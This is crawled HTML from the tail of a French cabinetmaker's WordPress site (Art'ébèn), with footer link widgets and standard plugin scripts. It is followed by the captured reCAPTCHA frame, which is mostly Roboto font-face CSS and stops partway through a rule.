<li><a href="https://arteben.com/actualites/le-meuble-du-moment/" title="Le meuble du moment"><img src="https://arteben.com/wp-content/uploads/2025/06/480636528_1159891435927039_6130922015881895980_n.jpg"  alt="Actualités"  title="Le meuble du moment" /></a></li>

	</ul>
</li>
<li id="linkcat-24" class="widget-container widget_links"><h3 class="widget-title">L'ébéniste</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://arteben.com/ebenisterie/lebeniste/"><img src="https://arteben.com/wp-content/uploads/2016/10/portrait-herve-corlobe-art-eben.jpg"  alt="L&#039;ébéniste"  /></a></li>

	</ul>
</li>
<li id="linkcat-23" class="widget-container widget_links"><h3 class="widget-title">Artisan d'Art</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.artisanat.fr/" title="titre d&rsquo;artisan d&rsquo;art" target="_blank"><img src="https://arteben.com/wp-content/uploads/2013/07/logo_artisan-e1375015922807.jpg"  alt="artisan d&#039;art"  title="titre d&rsquo;artisan d&rsquo;art" /></a></li>

	</ul>
</li>
			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="linkcat-15" class="widget-container widget_links"><h3 class="widget-title">Page facebook</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.facebook.com/arteben" title="Suivez-nous sur Facebook" target="_blank"><img src="https://arteben.com/wp-content/uploads/2014/03/capture-page-FB-arteben-02-2014.jpg"  alt="Page facebook"  title="Suivez-nous sur Facebook" /></a></li>

	</ul>
</li>
			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="linkcat-8" class="widget-container widget_links"><h3 class="widget-title">Annuaire des metiers d'art</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.annuaire-metiersdart.com/annuaire/art-eben" title="inscrit à l&rsquo;annuaire des metiers d&rsquo;art" target="_blank"><img src="https://arteben.com/wp-content/uploads/2013/07/logo-inma-e1375015998788.gif"  alt="annuaire officiel des metiers d&#039;art"  title="inscrit à l&rsquo;annuaire des metiers d&rsquo;art" /></a></li>

	</ul>
</li>
					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="linkcat-9" class="widget-container widget_links"><h3 class="widget-title">CMA Morbihan</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.cma56.bzh/morbihan/morbihan/" title="Inscrit à la CMA" target="_blank"><img src="https://arteben.com/wp-content/uploads/2014/02/logo-cma.gif"  alt="CMA Morbihan"  title="Inscrit à la CMA" /></a></li>

	</ul>
</li>
					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="linkcat-21" class="widget-container widget_links"><h3 class="widget-title">Répar'acteur</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://arteben.com/mobilier-et-environnement/reparacteurs/" title="Artisan &#8211; réparateur"><img src="https://arteben.com/wp-content/uploads/2023/02/reparacteurs-new-logo.jpg"  alt="Répar&#039;acteurs"  title="Artisan &#8211; réparateur" /></a></li>

	</ul>
</li>
					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="linkcat-13" class="widget-container widget_links"><h3 class="widget-title">ESEA</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.esea-avignon.com/" title="diplômé de l&rsquo;ESEA" target="_blank"><img src="https://arteben.com/wp-content/uploads/2014/01/logo-esea-e1389119197356.jpg"  alt="ESEA"  title="diplômé de l&rsquo;ESEA" /></a></li>

	</ul>
</li>
					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://arteben.com/" rel="home">
					Art&#039;ébèn				</a>
				<span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://arteben.com/mentions-legales/politique-de-confidentialite/">Politique de confidentialité</a>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://arteben.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/arteben.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Art&#039;\u00e9b\u00e8n","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"bottom-right","description_option":["img_title","img_alt","post_title","img_caption"],"transparency_value":0.01,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"small","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":43.2,"pinImageWidth":43.2,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/arteben.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.5.0'></script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.5.0'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.5.0'></script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.5.0'></script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.5.0'></script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.5.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lea98EUAAAAAAj6nkuH3bmIRfPUotY6e8OcTQbx&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lea98EUAAAAAAj6nkuH3bmIRfPUotY6e8OcTQbx","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arteben.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://arteben.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<!-- Powered by WPtouch: 4.3.61 --><script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.7.4',blog:'76304132',post:'5950',tz:'0',srv:'arteben.com'} ]);
	_stq.push([ 'clickTrackerInit', '76304132', '5950' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lea98EUAAAAAAj6nkuH3bmIRfPUotY6e8OcTQbx&co=aHR0cHM6Ly9hcnRlYmVuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ib5t6vq3brt6
body_size: 48740
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
